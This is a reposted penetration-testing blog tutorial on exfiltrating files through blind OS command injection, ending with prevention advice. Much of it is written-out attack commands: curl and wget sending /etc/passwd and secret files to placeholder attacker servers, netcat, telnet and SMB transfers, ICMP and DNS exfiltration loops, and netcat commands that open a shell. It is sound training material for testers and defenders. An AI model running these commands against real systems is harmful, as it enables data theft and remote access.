Data Exfiltration via Blind OS Command Injection
2019独角兽企业重金招聘Python工程师标准>>> 
On a penetration test or CTF challenge you may come across an application that takes user input and passes it to a system command or to a supporting program that runs a task on the underlying server. If validation is not performed against user input, the application may be vulnerable to an attack known as ‘Operating System Command Injection’. It may be possible for an attacker to supply input to the application that contains operating system commands that are executed with the privileges of the vulnerable application. Context has observed this type of attack in a large number of applications, for example:
Applications that send an email to a user supplied address,
Enterprise Server Monitoring applications that return system health information,
Applications that use 3rd party tools to generate on-the-fly reports based on user supplied input.
After identifying a vulnerability on a pentest or CTF you may start to target areas of interest on the host in the hope of finding the trophy or sensitive information such as:
Operating System Password Files,
Operating System configuration files,
Database files,
Application Source Code.
The following screenshot shows a basic example: I have injected the Windows command ‘type’, which was passed as a parameter and interpreted as a system command reading a file containing top secret missile launch codes that were stored on the server:

Often it is necessary to ‘break out’ of the command that is already running to execute arbitrary commands. Imagine a system health application that takes a host IP address and runs ‘ping’ against an IP address to determine if the host is up. On the underlying OS the following command is run where the IP address is the user supplied input.

ping –c 5 xxx.xxx.xxx.xxxIf you want to run your own command after the application has run the intended ping command, it may be possible to inject command operators which allow you to run arbitrary OS commands on the host. The following table details a number of these that can be used in this attack:
In the missile code example we saw that the contents of the file were returned by the application within the HTTP response data. Often no output is returned after the command has run. These vulnerabilities are known as ‘Blind OS Command Injection’.
How do we retrieve sensitive information or our trophy from the host in this instance? This blog will detail a number of ways this can be achieved without uploading a web shell to the host.
NetCat
The first example is using netcat. Netcat is a simple utility which reads and writes data across a network connection using TCP or UDP. If netcat is running on the vulnerable server, you could use it to set up a listener and then redirect the output of operating system commands into the listener.
After you have broken out of the command, set up a netcat listener on the vulnerable server and pipe the contents of the file into the listener:
nc –l –p {port} < {file/to/extract}On your host you can connect to the listener on the vulnerable server and retrieve the output. The following screenshot shows how we have retrieved the /etc/passwd file from the host:

If the host is running windows and netcat is present a similar attack can be done with the following command:
type {file to extract} | nc -L -p {port}cURL
cURL is a library and command-line tool for transferring data using various protocols, and is a very useful tool for data exfiltration. If the vulnerable server has cURL we can use it to POST a file to a malicious web server or to transfer a file using a number of protocols, such as FTP/SCP/TFTP/TELNET and more.
To use HTTP once you have identified an OS command injection vulnerability, use the following command to POST the contents of a file to your web server:
cat /path/to/file | curl –F “:data=@-“ http://xxx.xxx.xxx.xxxx:xxxx/test.txtYou will be able to see the contents of the file in the server logs. If this was done on a penetration test, the web server could be configured to use SSL to protect client data being transmitted over the internet. The following screenshot shows the contents of the /etc/passwd file within the data field of a request:

The CURL command can also be used to transfer a file over FTP. Once you have identified an OS command injection vulnerability, use the –T flag to transfer a file to an FTP server:
curl –T {path to file} ftp://xxx.xxx.xxx.xxx –user {username}:{password}In the following screenshot I have used FTP to steal top secret plans for world domination from the vulnerable server:

As mentioned earlier cURL can be used to transfer data over other protocols not discussed here, such as SCP, TFTP and TELNET.
WGET
Wget is a tool more commonly used for non-interactive download of files from the web; however there are a few flags that can be used to retrieve a file or data from a web server by using custom headers and POST requests.
It is possible to use WGET to submit a request to the server with a header line in the format of:
–header=’name:value’It is possible to submit a request to the server with a custom header that contains the contents of a file you want to capture. To do so we need to retrieve the contents of a file and set this as the header value.

As we learned earlier, we can use a subshell to run commands within another command. In the following example I have entered the command I want to run in a subshell as the value for the header:
wget –header=”EVIL:$(cat /data/secret/password.txt)”http://xxx.xxx.xxx:xxxAs you can see in the screenshot, our webserver logs shows a request has been made and the contents of /data/secret/password.txt have been returned as the value for the header ‘EVIL’:
We can also use ticks to encapsulate a separate command within data that is being processed by the original command. The next example shows how we have retrieved the /etc/passwd file. As the file is more than one line I have used xargs and echo to strip the new lines:
wget –header=”evil:`cat /etc/passwd | xargs echo –n`” http://xxx.xxx.xxx:xxxx
It is also possible to use WGET to submit a POST request to our web server and send string data in the request body using the ‘—post-data’ flag or the contents of a file using the ‘—post-file’ flag. These flags expect the content of the form
‘key1=value1&key2=value2’.To retrieve the contents of a file using ‘post-data’ we can run a command such as the one below which extracts a file containing a secret code:
wget –post-data exfil=`cat /data/secret/secretcode.txt` http://xxx.xxx.xxx.xxx:xxxx
The next command shows how we can use ‘post-file’ to retrieve a web page that forms part of the application. On a pentest we might do this to view the code to identify further vulnerabilities; on a CTF you might do this to reveal a trophy hidden within the PHP code:
wget –post-file trophy.php http://xxx.xxx.xxx.xxx:xxxx
SMB
If the vulnerable web application is running on windows it may be possible to extract a file by creating a network share on your host and then getting the victim server to connect to your share and to copy the file over. This can be done with the net use command:
net use h: \\xxx.xxx.xxx.xxx\web /user:{username} {password} && copy {File to Copy} h:\{filename}.txt
TELNET
If telnet client is on the remote server you can use this to transfer a file to a listener on your host using the following command:
telnet xxx.xxx.xxx.xxx {port} < {file to transfer}The following screenshot shows the /etc/passwd file being retrieved:

ICMP
If the host you are targeting has been hardened and tools such as netcat, wget and CURL have been removed there are still some techniques you can use. Try and get the host to ping your box and see if ICMP is let out through any intervening firewalls. If it is, and the underlying host is running Linux, we can exfiltrate data in ICMP echo requests using the –p flag. The –p flag allows you to specify up to 16 “pad” bytes. This is where we will store the data we want to exfiltrate.
First we need to convert the file into hex, and then specify the data to be inserted into the packet. This can be done with the following one-liner:


cat password.txt | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 xxx.xxx.xxx.xxx; done
In Wireshark we can observe the packets containing our data. You could write a script which scrapes the packets and re-assembles the file on the host.

DNS

In a similar way to using ping, DNS can also be used to exfiltrate data. This time we are going to use each line of data as the host name of a DNS query. By monitoring the traffic on our machine we can reassemble the file. In this instance the following command is submitted as part of our request to the vulnerable server:
cat /data/secret/password.txt | while read exfil; do host $exfil.contextis.com 192.168.107.135; done
As with ping you could write a script to scrape the incoming DNS packets and reassemble the file:
DNSWatch can also be used to retrieve data. For more information check out the blog post.
Taking it further
A number of techniques detailed within this blog could be used to further an attack on a victim application. For example you could get an interactive shell using netcat:
nc -L -p 9090 -e cmd.exe (Windows) nc -l -p 9090 -e /bin/bash (*nix)Or you could host scripts and tools that you then retrieve using cURL, WGET, SMB etc to further attack the host. Hopefully this blog gives you some ideas for your next penetration test or CTF.
Prevention
In this blog post we’ve demonstrated a number of techniques for exfiltrating data from a server using blind OS command injection. So how do you go about preventing such an occurrence?
Prevent, if possible, user supplied input from being passed to or used as arguments for OS Commands.
All user input should be sanitised, with any damaging characters such as those shown in the table at the start of the blog being stripped out. The best way to do this is to use a whitelist of allowed characters. Anything not in the list should be logged and discarded.
Perform regular code reviews and penetration tests to ensure vulnerabilities within your application are identified and remediate vulnerabilities quickly and effectively. A follow up test should be conducted to make sure any identified vulnerabilities have been remediated successfully.
The web application server should also be hardened, to ensure that if the application is vulnerable then the impact of the compromise is mitigated:
Remove any unnecessary tools from the server such as cURL, Wget and NetCat which could be used by an attacker.
Run the web service daemon with a low privileged account.
Ensure regular reviews of web application logs are conducted to identify any attacks against your network.
Use firewalls to prevent an attacker from calling back to their server.
Perform a host-based audit of application servers to ensure security weaknesses are identified and remediated.
via:http://www.contextis.com/resources/blog/data-exfiltration-blind-os-command-injection/
转载于:https://my.oschina.net/u/1188877/blog/531942
Data Exfiltration via Blind OS Command Injection相关推荐
- 4 OS command injection操作系统命令注入
4 OS command injection操作系统命令注入 目录 4 OS command injection操作系统命令注入 一.What is OS command injection? 二.E ...
- bWAPP靶场之OS Command Injection(+Blind)
一.普通注入 0x00 练习过程 核心代码 <?phpif(isset($_POST["target"])){$target = $_POST["target&qu ...
- 高级cmd攻击命令_一步一步学习DVWA渗透测试(Command Injection命令行注入)-第七次课...
各位小伙伴,今天我们继续学习Command Injection,翻译为中文就是命令行注入.是指通过提交恶意构造的参数破坏命令语句结构,从而达到执行恶意命令的目的.在OWASP TOP 10中一种存在注 ...
- cmd php 不是内部命令_一步一步学习DVWA渗透测试(Command Injection命令行注入)-第七次课...
各位小伙伴,今天我们继续学习Command Injection,翻译为中文就是命令行注入.是指通过提交恶意构造的参数破坏命令语句结构,从而达到执行恶意命令的目的.在OWASP TOP 10中一种存在注 ...
- 3.Command Injection——Medium级别测试——小白笔记——DVWA
0x01:Medium测试 1.上源码: Command Injection Source: <?phpif( isset( $_POST[ 'Submit' ] ) ) {// Get inp ...
- PHP命令注入 Command injection
命令注入攻击(Command Injection),是指黑客通过利用HTML代码输入机制缺陷(例如缺乏有效验证限制的表格域)来改变网页的动态生成的内容.从而可以使用系统命令操作,实现使用远程数据来构造 ...
- Command Injection
Command Injection command injection即命令注入,是指恶意用户通过构造请求,对于一些执行系统命令的功能点进行构造注入,本质上是数据与代码未分离.对于特殊的需求没有对请求 ...
- DVWA——Command Injection
Command Injection 文章目录 Command Injection 一.什么是Command Injection? 二.DVWA实战 Low级别 Medium级别 High级别 一.什么 ...
- Command Injection命令注入攻击
实验目的与要求 1.了解命令注入攻击攻击带来的危险性. 2.掌握命令注入攻击攻击的原理与方法 3.掌握防范攻击的方法 预备知识 在PHP中您可以使用下列5个函数来执行外部的应用程序或函数. (1) s ...
最新文章
- 用计算机解组合题,计算机组成原理试题解析5
- Jmeter 可视化监控
- 算法 - 输出一个字符串的全排列(C++)
- ruby的module与Java的interface以及C++的friend
- linux中top性能分析工具中的TIME+
- linux下tar包安装sudo命令,ubuntu12.04LTS安装gv-412-Linux-x86.tar.gz方法
- Encapsulate Downcast(封装向下转型)
- redis取出list最边的一个_六、Redis列表(list)类型参考记录(1)
- idea 提示接口注释信息
- Python函数定义变量报错:local variable ‘a‘ referenced before assignment
- 什么样的前端框架才是一个好框架
- matlab学习网站
- CUDA编程之CMAKE
- duilib 控件位置
- 边缘检测——Prewitt算子
- windows 取消开机自检
- 基于FPGA和ABZ增量式编码器的转子位置检测
- Python print连续输出不换行
- 计算机公司经营范围安防监控,监控安防在个体经营范围怎么写?
- winfrom 实现条形码批量打印以及将条形码信息生成PDF文件
